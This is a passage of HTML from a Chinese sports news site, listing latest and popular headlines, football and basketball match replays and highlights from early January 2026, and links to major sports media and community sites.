<h2 class="xjb_m8_4jihv_pn1100 div_h2"> <i> </i>最新资讯 </h2>
<div class="xjb_m8_4jihv_pn1101 div_box_3">
<div class="xjb_m8_4jihv_pn1102 div_box_2" id="list">
<div class="xjb_m8_4jihv_pn1103 div_box_1">
<a href="/news/236938.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/jiqtpggphbn.jpg" alt = ""><span>弗莱彻：希望曼联能延续那种充满激情、快速犀利的进攻风格</span></a>
</div>
<div class="xjb_m8_4jihv_pn1104 div_box_4">
<div><a href="/news/236914.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/jlb5c1diwb2.jpg" alt = ""><p>世体：巴萨更衣室喜欢西超杯决赛打皇马，击败皇马更有满足感</p></a></div>
<div><a href="/news/236908.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/x3xfjnvpv0c.jpg" alt = ""><p>愿意让基恩去当曼联教练吗内维尔&amp;巴特：愿意</p></a></div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1105 div_box_5">
<ul id="listul">
<h2><a href="/news/236949.html"><i></i>8枪17区、6枪7区！马拉松如此细分有点过了</a></h2>
<li><a href="/news/236948.html"><i></i>商竣程香港250赛再爆大冷排名狂飙95位，郑钦文官宣退出2026澳网</a></li>
<li><a href="/news/236947.html"><i></i>国乒开门红，多哈冠军赛捷报频传</a></li>
<li><a href="/news/236946.html"><i></i>卡什：阿卡辛纳这样“双马竞争”对网坛来说不是健康的事</a></li>
<li><a href="/news/236945.html"><i></i>无畏契约主持人戈曼尼晒照：冬天让人有种正在接近幸福的感觉！</a></li>
<li><a href="/news/236944.html"><i></i>《勇者斗恶龙》销量超9500万！《最终幻想》破2.07亿！</a></li>
<li><a href="/news/236943.html"><i></i>经常说Faker队友要打折，LPL被韩援带到三冠是不是也要打折</a></li>
<li><a href="/news/236942.html"><i></i>混分巨兽+老黑！解说米勒晒排位战绩：今天排位十二连胜，望周知</a></li>
<li><a href="/news/236941.html"><i></i>好上分knight新赛季韩服狂玩打野梦魇，最近九场7胜2负！</a></li>
<li><a href="/wenda/236940.html"><i></i>新视觉今年直播英超吗</a></li>
<li><a href="/news/236939.html"><i></i>决定了！NBA狂喜！谢谢你，字母哥！</a></li>
<li><a href="/news/236938.html"><i></i>弗莱彻：希望曼联能延续那种充满激情、快速犀利的进攻风格</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1106 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div class="xjb_m8_4jihv_pn1107 div_box_6">
<div><a href="/news/150768.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/202507031629599654.jpg" alt = ""><p>葡萄牙名宿富特雷悼念若塔：我心碎了，难以置信...安息吧，冠军</p></a></div>
<div><a href="/news/155746.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/686d7d5800358.jpg" alt = ""><p>记者：切尔西中场埃苏戈受轻伤，没有进入球队阵容</p></a></div>
</div>
<ul>
<li><a href="/news/92458.html"><i>1</i>秘密武器！中场休息后姆巴佩登场，换下罗德里戈</a></li>
<li><a href="/news/156377.html"><i>2</i>官方：马洛卡与31岁前锋维达特穆里奇续约至2029年</a></li>
<li><a href="/news/154428.html"><i>3</i>能否终结8年不胜国足对韩国已5连败，上次赢球还是里皮执教</a></li>
<li><a href="/news/51692.html"><i>4</i>队史首夺联赛杯冠军！纽卡成为历史第24支赢得联赛杯的球队</a></li>
<li><a href="/news/146859.html"><i>5</i>72球65助！皇马官方发推祝贝林厄姆22岁生日快乐</a></li>
<li><a href="/news/161734.html"><i>6</i>科贝：莫斯克拉周二早上飞往伦敦接受体检，并完成转会阿森纳手续</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1108 more"> <a href="/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
<div class="xjb_m8_4jihv_pn1109 box1_  jsTab_con">
<div class="xjb_m8_4jihv_pn1110 div_box7">
<div class="xjb_m8_4jihv_pn1111 div_box8">
<h2 class="xjb_m8_4jihv_pn1112 div_h2"> <i> </i>最新资讯 </h2>
<div class="xjb_m8_4jihv_pn1113 div_box_3">
<div class="xjb_m8_4jihv_pn1114 div_box_2" id="list">
<div class="xjb_m8_4jihv_pn1115 div_box_1">
<a href="/news/236939.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/nihrl0fisey.jpg" alt = ""><span>决定了！NBA狂喜！谢谢你，字母哥！</span></a>
</div>
<div class="xjb_m8_4jihv_pn1116 div_box_4">
<div><a href="/news/236915.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/ddl54wrnhjr.jpg" alt = ""><p>巴特勒带替补堪称一绝！带二阵攻守兼备，经常一波流，统治力拉满</p></a></div>
<div><a href="/news/236909.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/rrwwkrnahnm.jpg" alt = ""><p>现在来看，浓眉东契奇大交易谁赚谁亏对比出勤和数据，湖人笑了</p></a></div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1117 div_box_5">
<ul id="listul">
<h2><a href="/news/236949.html"><i></i>8枪17区、6枪7区！马拉松如此细分有点过了</a></h2>
<li><a href="/news/236948.html"><i></i>商竣程香港250赛再爆大冷排名狂飙95位，郑钦文官宣退出2026澳网</a></li>
<li><a href="/news/236947.html"><i></i>国乒开门红，多哈冠军赛捷报频传</a></li>
<li><a href="/news/236946.html"><i></i>卡什：阿卡辛纳这样“双马竞争”对网坛来说不是健康的事</a></li>
<li><a href="/news/236945.html"><i></i>无畏契约主持人戈曼尼晒照：冬天让人有种正在接近幸福的感觉！</a></li>
<li><a href="/news/236944.html"><i></i>《勇者斗恶龙》销量超9500万！《最终幻想》破2.07亿！</a></li>
<li><a href="/news/236943.html"><i></i>经常说Faker队友要打折，LPL被韩援带到三冠是不是也要打折</a></li>
<li><a href="/news/236942.html"><i></i>混分巨兽+老黑！解说米勒晒排位战绩：今天排位十二连胜，望周知</a></li>
<li><a href="/news/236941.html"><i></i>好上分knight新赛季韩服狂玩打野梦魇，最近九场7胜2负！</a></li>
<li><a href="/wenda/236940.html"><i></i>新视觉今年直播英超吗</a></li>
<li><a href="/news/236939.html"><i></i>决定了！NBA狂喜！谢谢你，字母哥！</a></li>
<li><a href="/news/236938.html"><i></i>弗莱彻：希望曼联能延续那种充满激情、快速犀利的进攻风格</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1118 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div class="xjb_m8_4jihv_pn1119 div_box_6">
<div><a href="/news/163161.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/67eb84d45184a.jpg" alt = ""><p>队记：詹姆斯在湖人始终追求收入最大化不排除明夏再和湖人续约</p></a></div>
<div><a href="/news/154290.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/68328fe5aaab3.jpg" alt = ""><p>小香农：我还没证明过什么想统治夏联展示我的天赋</p></a></div>
</div>
<ul>
<li><a href="/news/154228.html"><i>1</i>加盟火箭！杜兰特大学就在得州打球时隔18年重返得州球队</a></li>
<li><a href="/news/153960.html"><i>2</i>灰熊官方：球队将赫夫交易至步行者换来29年次轮签和次轮签互换权</a></li>
<li><a href="/news/161948.html"><i>3</i>23状元VS25状元！迈尔斯：弗拉格新秀赛季对胜利的影响会超过文班</a></li>
<li><a href="/news/68600.html"><i>4</i>今天独行侠主场迎战老鹰PJ华盛顿因病缺阵</a></li>
<li><a href="/news/146840.html"><i>5</i>王浩西次轮首位被NHL选中创历史4天2名中国小将杀进北美四大联盟</a></li>
<li><a href="/news/43626.html"><i>6</i>快船怎么失去你的小波特10分11板14助！生涯第二个三双！</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1120 more"> <a href="/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
<div class="xjb_m8_4jihv_pn1121 box1_  jsTab_con">
<div class="xjb_m8_4jihv_pn1122 div_box7">
<div class="xjb_m8_4jihv_pn1123 div_box8">
<h2 class="xjb_m8_4jihv_pn1124 div_h2"> <i> </i>最新资讯 </h2>
<div class="xjb_m8_4jihv_pn1125 div_box_3">
<div class="xjb_m8_4jihv_pn1126 div_box_2" id="list">
<div class="xjb_m8_4jihv_pn1127 div_box_1">
<a href="/news/236950.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/p4tegc0ut33.jpg" alt = ""><span>盘点布里斯班赛历届单打冠军：巨星云集，休伊特横跨十六年！</span></a>
</div>
<div class="xjb_m8_4jihv_pn1128 div_box_4">
<div><a href="/news/236949.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/cs3grvbrhvu.jpg" alt = ""><p>8枪17区、6枪7区！马拉松如此细分有点过了</p></a></div>
<div><a href="/news/236948.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/o43utsfgoay.jpg" alt = ""><p>商竣程香港250赛再爆大冷排名狂飙95位，郑钦文官宣退出2026澳网</p></a></div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1129 div_box_5">
<ul id="listul">
<h2><a href="/news/236949.html"><i></i>8枪17区、6枪7区！马拉松如此细分有点过了</a></h2>
<li><a href="/news/236948.html"><i></i>商竣程香港250赛再爆大冷排名狂飙95位，郑钦文官宣退出2026澳网</a></li>
<li><a href="/news/236947.html"><i></i>国乒开门红，多哈冠军赛捷报频传</a></li>
<li><a href="/news/236946.html"><i></i>卡什：阿卡辛纳这样“双马竞争”对网坛来说不是健康的事</a></li>
<li><a href="/news/236945.html"><i></i>无畏契约主持人戈曼尼晒照：冬天让人有种正在接近幸福的感觉！</a></li>
<li><a href="/news/236944.html"><i></i>《勇者斗恶龙》销量超9500万！《最终幻想》破2.07亿！</a></li>
<li><a href="/news/236943.html"><i></i>经常说Faker队友要打折，LPL被韩援带到三冠是不是也要打折</a></li>
<li><a href="/news/236942.html"><i></i>混分巨兽+老黑！解说米勒晒排位战绩：今天排位十二连胜，望周知</a></li>
<li><a href="/news/236941.html"><i></i>好上分knight新赛季韩服狂玩打野梦魇，最近九场7胜2负！</a></li>
<li><a href="/wenda/236940.html"><i></i>新视觉今年直播英超吗</a></li>
<li><a href="/news/236939.html"><i></i>决定了！NBA狂喜！谢谢你，字母哥！</a></li>
<li><a href="/news/236938.html"><i></i>弗莱彻：希望曼联能延续那种充满激情、快速犀利的进攻风格</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1130 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div class="xjb_m8_4jihv_pn1131 div_box_6">
<div><a href="/news/21014.html" target = "_blank" ><img src = "//img.13ddd.com/img/pic/66b0d0eddb79a.jpg" alt = ""><p>热爱可抵岁月漫长坚持可抵道阻且长</p></a></div>
<div><a href="/news/19840.html" target = "_blank" ><img src = "//img.13ddd.com/img/pic/66b0d633a3976.jpg" alt = ""><p>不容易！36岁火箭旧将巴丁格和队友02告负无缘奥运男子沙排8强</p></a></div>
</div>
<ul>
<li><a href="/news/66673.html"><i>1</i>符文战场官方：拳头卡牌游戏将于2025年夏季与大家正式见面</a></li>
<li><a href="/news/29506.html"><i>2</i>陈梦：东京后面临的质疑声太多太多，很长一段时间不想再站在赛场</a></li>
<li><a href="/news/163183.html"><i>3</i>这次能赢吗AL将交手HLE，今年LPL遭遇LCK已经五连败！</a></li>
<li><a href="/news/22282.html"><i>4</i>有些勇气，早已重达千斤！全国各地网友评论区鼓励石智勇</a></li>
<li><a href="/news/150535.html"><i>5</i>TALON发文嘲讽G2与FLY：被让一追三的新“死党”们</a></li>
<li><a href="/news/33530.html"><i>6</i>真天命人！TheShy初见亢金龙一条命通过，顶级身法肉眼可见的天赋</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1132 more"> <a href="/tiyu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1133 js_tab box5">
<div class="xjb_m8_4jihv_pn1134 ul_b">
<h2>录像</h2>
<ul class="xjb_m8_4jihv_pn1135 box2_ jsTab_title">
<li class="xjb_m8_4jihv_pn1136 active"> 足球 <i></i> </li>
<li> 篮球 <i></i> </li>
</ul>
</div>
<div style="display: block;" class="xjb_m8_4jihv_pn1137 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1138 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1139 div_box_8"><a href="/luxiang/zuqiu/xijia/14206.html" target="_blank">
<h3>01月10日西甲第19轮赫塔费vs皇家社会全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1140 div_box_8"><a href="/luxiang/zuqiu/zuzongbei/14207.html" target="_blank">
<h3>01月10日足总杯第3轮雷克瑟姆vs诺丁汉森林全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1141 div_box_8"><a href="/luxiang/zuqiu/dejia/14205.html" target="_blank">
<h3>01月10日德甲第16轮法兰克福vs多特蒙德全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1142 div_box_8"><a href="/luxiang/zuqiu/U23yazhoubei/14204.html" target="_blank">
<h3>01月10日U23亚洲杯小组赛A组约旦U23vs沙特U23全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1143 div_box_8"><a href="/luxiang/zuqiu/yingchao/14200.html" target="_blank">
<h3>01月09日英超第21轮阿森纳vs利物浦全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1144 div_box_8"><a href="/luxiang/zuqiu/yijia/14199.html" target="_blank">
<h3>01月09日意甲第19轮AC米兰vs热那亚全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1145 div_box_8"><a href="/luxiang/zuqiu/xibanyachaojibei/14198.html" target="_blank">
<h3>01月09日西班牙超级杯半决赛马德里竞技vs皇家马德里全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1146 div_box_8"><a href="/luxiang/zuqiu/faguochaojibeijuesai/14193.html" target="_blank">
<h3>01月09日法国超级杯决赛巴黎圣日耳曼vs马赛全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1147 div_box_8"><a href="/luxiang/zuqiu/shatelian/14192.html" target="_blank">
<h3>01月09日沙特联第14轮利雅得胜利vs胡拜尔库迪西亚全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1148 div_box_8"><a href="/luxiang/zuqiu/yijia/14191.html" target="_blank">
<h3>01月09日意甲第19轮克雷莫内塞vs卡利亚里全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1149 more"> <a href="/luxiang/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>

<div  class="xjb_m8_4jihv_pn1150 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1151 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1152 div_box_8"><a href="/luxiang/lanqiu/nba/14209.html" target="_blank">
<h3>01月10日NBA常规赛雄鹿湖人全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1153 div_box_8"><a href="/luxiang/lanqiu/nba/14210.html" target="_blank">
<h3>01月10日NBA常规赛火箭开拓者全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1154 div_box_8"><a href="/luxiang/lanqiu/nba/14208.html" target="_blank">
<h3>01月10日NBA常规赛快船篮网全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1155 div_box_8"><a href="/luxiang/lanqiu/WCBA/14203.html" target="_blank">
<h3>01月09日WCBA常规赛山西女篮新疆女篮全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1156 div_box_8"><a href="/luxiang/lanqiu/WCBA/14202.html" target="_blank">
<h3>01月09日WCBA常规赛广东女篮浙江女篮全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1157 div_box_8"><a href="/luxiang/lanqiu/nba/14201.html" target="_blank">
<h3>01月09日NBA常规赛骑士森林狼全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1158 div_box_8"><a href="/luxiang/lanqiu/cba/14197.html" target="_blank">
<h3>01月08日CBA常规赛山西天津全场录像</h3>
<p>2026-01-08</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1159 div_box_8"><a href="/luxiang/lanqiu/cba/14196.html" target="_blank">
<h3>01月08日CBA常规赛广州浙江全场录像</h3>
<p>2026-01-08</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1160 div_box_8"><a href="/luxiang/lanqiu/cba/14195.html" target="_blank">
<h3>01月08日CBA常规赛四川北控全场录像</h3>
<p>2026-01-08</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1161 div_box_8"><a href="/luxiang/lanqiu/cba/14194.html" target="_blank">
<h3>01月08日CBA常规赛吉林福建全场录像</h3>
<p>2026-01-08</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1162 more"> <a href="/luxiang/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1163 js_tab box6">
  <div class="xjb_m8_4jihv_pn1164 ul_b">
<h2>其他</h2>
<ul class="xjb_m8_4jihv_pn1165 box2_ jsTab_title">
  <li class="xjb_m8_4jihv_pn1166 active">资讯 <i></i> </li>
  <li> 直播 <i></i> </li>
  <li> APP <i></i> </li>
  <li> 社区 <i></i> </li>
</ul>
  </div>
<div id="school">
<div class="xjb_m8_4jihv_pn1167 box1_  jsTab_con" style="display: block">
<ul class="xjb_m8_4jihv_pn1168 div_box5">
<li><a target="_blank" href="https://sports.qq.com/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/96c923ba779a4e30e1b851923cfb57a6.jpg"><span>腾讯体育</span></a></li>
<li><a target="_blank" href="https://sports.sina.com.cn/" title="新浪体育" rel="nofollow"><img alt="新浪体育" src="/d/file/p/2024/07-05/b7cc6ce2e9ec7493b6f886d346e8e40d.jpg"><span>新浪体育</span></a></li>
<li><a target="_blank" href="https://sports.163.com/" title="网易体育" rel="nofollow"><img alt="网易体育" src="/d/file/p/2024/07-05/52e6d466dfc069221f67fb32fa93d94c.jpg"><span>网易体育</span></a></li>
<li><a target="_blank" href="https://sports.sohu.com/" title="搜狐体育" rel="nofollow"><img alt="搜狐体育" src="/d/file/p/2024/07-05/48d901622be1a6b39dd365c15f0f7d45.jpg"><span>搜狐体育</span></a></li>
<li><a target="_blank" href="https://sports.cctv.com/" title="央视体育" rel="nofollow"><img alt="央视体育" src="/d/file/p/2024/07-05/b0f578b686a165688a1efb19fb61f747.jpg"><span>央视体育</span></a></li>
<li><a target="_blank" href="https://www.sport.gov.cn/" title="体育总局" rel="nofollow"><img alt="体育总局" src="/d/file/p/2024/07-05/62978a4daf94fdd0746b38c70cbf315e.jpg"><span>体育总局</span></a></li>
<li><a target="_blank" href="https://www.cba.net.cn/" title="中国篮协" rel="nofollow"><img alt="中国篮协" src="/d/file/p/2024/07-05/4e0c71781fed26902ad1e8d27994ed38.jpg"><span>中国篮协</span></a></li>
<li><a target="_blank" href="https://www.thecfa.cn/index.html" title="中国足协" rel="nofollow"><img alt="中国足协" src="/d/file/p/2024/07-05/3adf712cd60605df71c0cf669280b040.jpg"><span>中国足协</span></a></li>
<li><a target="_blank" href="http://sports.china.com.cn/" title="体育中国" rel="nofollow"><img alt="体育中国" src="/d/file/p/2024/07-05/e132f784e6eb2743cdfb8cb60d0fce21.jpg"><span>体育中国</span></a></li>
<li><a target="_blank" href="http://sports.ifeng.com/" title="凤凰网体育" rel="nofollow"><img alt="凤凰网体育" src="/d/file/p/2024/07-05/b320611a249554c472f0a7d2ce57c15f.jpg"><span>凤凰网体育</span></a></li>
</ul>
</div>
 
<div class="xjb_m8_4jihv_pn1169 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1170 div_box5">
<li><a target="_blank" href="https://www.zhibo8.cc/" title="直播8" rel="nofollow"><img alt="直播8" src="/d/file/p/2024/07-05/c4fda6c2c30eeab941970c90812d245a.jpg"><span>直播8</span></a></li>
<li><a target="_blank" href="https://sports.qq.com/kbsweb/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯体育</span></a></li>
<li><a target="_blank" href="https://www.miguvideo.com/mgs/website/prd/sportMatchDetail.html" title="咪咕体育" rel="nofollow"><img alt="咪咕体育" src="/d/file/p/2025/03-02/1c233323e76ba3a8f72e42075caa8f2e.jpg"><span>咪咕体育</span></a></li>
<li><a target="_blank" href="https://tv.cctv.com/" title="CCTV5" rel="nofollow"><img alt="CCTV5" src="/d/file/p/2025/03-02/3422b898a9b1668cb40376f5312f73ec.jpg"><span>CCTV5</span></a></li>
<li><a target="_blank" href="https://live.qq.com/" title="企鹅直播" rel="nofollow"><img alt="企鹅直播" src="/d/file/p/2025/03-02/d1214caf27a9f948afbc705e7d05074b.jpg"><span>企鹅直播</span></a></li>
<li><a target="_blank" href="https://sports.youku.com/" title="优酷体育" rel="nofollow"><img alt="优酷体育" src="/d/file/p/2025/03-02/e5dc37e9c0a231b6e7fd926bb2726b87.jpg"><span>优酷体育</span></a></li>
<li><a target="_blank" href="https://www.ppsport.com/" title="PP体育" rel="nofollow"><img alt="PP体育" src="/d/file/p/2025/03-02/82de10f4277599821db2f37bb0f56c84.jpg"><span>PP体育</span></a></li>
<li><a target="_blank" href="https://match.sports.sina.com.cn/livecast/" title="新浪赛事" rel="nofollow"><img alt="新浪赛事" src="/d/file/p/2025/03-02/8289901104721703f00a2283af23bc32.png"><span>新浪赛事</span></a></li>
<li><a target="_blank" href="https://sports.iqiyi.com/" title="爱奇艺体育" rel="nofollow"><img alt="爱奇艺体育" src="/d/file/p/2025/03-02/ae717014112fc973c461fd3c4b7171d3.jpg"><span>爱奇艺体育</span></a></li>
</ul>
</div>

<div class="xjb_m8_4jihv_pn1171 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1172 div_box5">
<li><a target="_blank" href="https://sports.cctv.com/" title="央视体育" rel="nofollow"><img alt="央视体育" src="/d/file/p/2024/07-05/02b06f15212688c3fd0c7787aeb7d21d.jpg"><span>央视体育</span></a></li>
<li><a target="_blank" href="https://www.miguvideo.com/mgs/website/prd/download.html?type=mobile" title="咪咕视频" rel="nofollow"><img alt="咪咕视频" src="/d/file/p/2025/03-02/1c233323e76ba3a8f72e42075caa8f2e.jpg"><span>咪咕视频</span></a></li>
<li><a target="_blank" href="https://sports.qq.com/kbsweb/kbsdown/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯体育</span></a></li>
<li><a target="_blank" href="https://www.zhibo8.cc/shouji.htm" title="直播8" rel="nofollow"><img alt="直播8" src="/d/file/p/2024/07-05/c4fda6c2c30eeab941970c90812d245a.jpg"><span>直播8</span></a></li>
</ul>
</div>   
<div class="xjb_m8_4jihv_pn1173 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1174 div_box5">
<li><a target="_blank" href="https://www.hupu.com/" title="虎扑" rel="nofollow"><img alt="虎扑" src="/d/file/p/2024/07-05/5314b62c234a2bcf45365d556d1eb4f3.jpg"><span>虎扑</span></a></li>
<li><a target="_blank" href="https://weibo.com/sportschannel?is_hot=1" title="新浪微博" rel="nofollow"><img alt="新浪微博" src="/d/file/p/2024/07-05/b7cc6ce2e9ec7493b6f886d346e8e40d.jpg"><span>新浪微博</span></a></li>
<li><a target="_blank" href="https://fans.sports.qq.com/" title="腾讯社区" rel="nofollow"><img alt="腾讯社区" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯社区</span></a></li>
<li><a target="_blank" href="https://www.dongqiudi.com/" title="懂球帝" rel="nofollow"><img alt="懂球帝" src="/d/file/p/2025/03-02/f5ce82136aaf557c4965261426edb775.jpg"><span>懂球帝</span></a></li>
</ul>
</div>
   
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1175 js_tab box7">
<div class="xjb_m8_4jihv_pn1176 ul_b">
<h2>集锦</h2>
<ul class="xjb_m8_4jihv_pn1177 box2_ jsTab_title">
<li class="xjb_m8_4jihv_pn1178 active"> 足球 <i></i> </li>
<li> 篮球 <i></i> </li>
</ul>
</div>
<div style="display: block;" class="xjb_m8_4jihv_pn1179 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1180 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1181 div_box_8"><a href="/jijin/zuqiu/xijia/16334.html" target="_blank">
<h3>西甲米格尔90分钟扳平阿兰布鲁读秒绝杀皇家社会21赫塔费</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1182 div_box_8"><a href="/jijin/zuqiu/zuzongbei/16337.html" target="_blank">
<h3>足总杯奥多伊双响点球大战诺丁汉森林67雷克瑟姆</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1183 div_box_8"><a href="/jijin/zuqiu/shatelian/16336.html" target="_blank">
<h3>沙特联本泽马半场戴帽吉达联合40拉斯永恒</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1184 div_box_8"><a href="/jijin/zuqiu/U23yazhoubei/16335.html" target="_blank">
<h3>U23亚洲杯U23约旦32沙特U23两队同积3分末轮生死战</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1185 div_box_8"><a href="/jijin/zuqiu/feizhoubei/16327.html" target="_blank">
<h3>非洲杯塞内加尔10十人马里进四强恩迪亚耶破门比苏马半场染红</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1186 div_box_8"><a href="/jijin/zuqiu/U23yazhoubei/16328.html" target="_blank">
<h3>U23亚洲杯屈文康点射布拉兹曼送乌龙绝杀越南21吉尔吉斯斯坦</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1187 div_box_8"><a href="/jijin/zuqiu/yijia/16322.html" target="_blank">
<h3>意甲米兰11热那亚落后榜首3分莱奥补时绝平普利西奇进球被吹</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1188 div_box_8"><a href="/jijin/zuqiu/yijia/16316.html" target="_blank">
<h3>意甲瓦尔迪传射特雷皮绝平克雷莫内塞22卡利亚里</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1189 div_box_8"><a href="/jijin/zuqiu/shatelian/16315.html" target="_blank">
<h3>沙特联内维斯世界波努涅斯破门新月30哈森姆4分领跑</h3>
<p>2026-01-08</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1190 div_box_8"><a href="/jijin/zuqiu/yijia/16302.html" target="_blank">
<h3>意甲扎尼奥洛破门埃克勒卡姆建功乌迪内斯客场21都灵</h3>
<p>2026-01-08</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1191 more"> <a href="/jijin/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div  class="xjb_m8_4jihv_pn1192 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1193 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1194 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16347.html" target="_blank">
<h3>字母1断1帽拒绝湖人逆转詹姆斯26+9+10东契奇25中8&致命6犯</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1195 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16346.html" target="_blank">
<h3>勇士末节一波送国王7连败库里27+10巴特勒15分德罗赞24分</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1196 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16342.html" target="_blank">
<h3>杨瀚森13分钟2分1板杜兰特升历史得分榜第7火箭再负开拓者</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1197 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16345.html" target="_blank">
<h3>太阳险胜尼克斯布克31+8狄龙27+7+5布伦森27+5</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1198 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16344.html" target="_blank">
<h3>老鹰末节发力大胜掘金杰伦约29+9丹尼尔斯三双沃特森25+11</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
